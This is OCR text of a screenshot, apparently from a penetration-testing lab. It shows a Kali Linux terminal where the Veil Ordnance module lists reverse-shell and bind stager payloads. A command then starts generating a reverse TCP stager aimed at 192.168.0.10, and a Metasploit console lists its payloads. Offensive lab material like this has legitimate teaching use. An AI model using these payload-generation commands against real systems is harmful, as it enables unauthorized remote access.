 File Machine View Input Devices Help
Applications Places Terminal Tue 18:20 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# veil -t Ordanance --list-payloads
[!] ERROR: You did not provide a valid tool name!
root@kali:~# veil -t Ordnance --list-payloads
Available Payload Modules
Command Line Name => Description
-------------------------------------------------------------------------------
1) bind_tcp => Bind TCP Stager (Stage 1)
2) rev_http => Reverse HTTP Stager (Stage 1)
3) rev_https => Reverse HTTPS Stager (Stage 1)
4) rev_tcp => Reverse TCP Stager (Stage 1)
5) rev_tcp_all_ports => Reverse TCP All Ports Stager (Stage 1)
6) rev_tcp_dns => Reverse TCP DNS Stager (Stage 1)
root@kali:~# veil -t Ordnance --ordnance-payload rev_tcp --ip 192.168.0.10 --po
root@kali: ~
File Edit View Search Terminal Help
msf5 > use payload/
Display all 546 possibilities? (y or n)
Right Ctr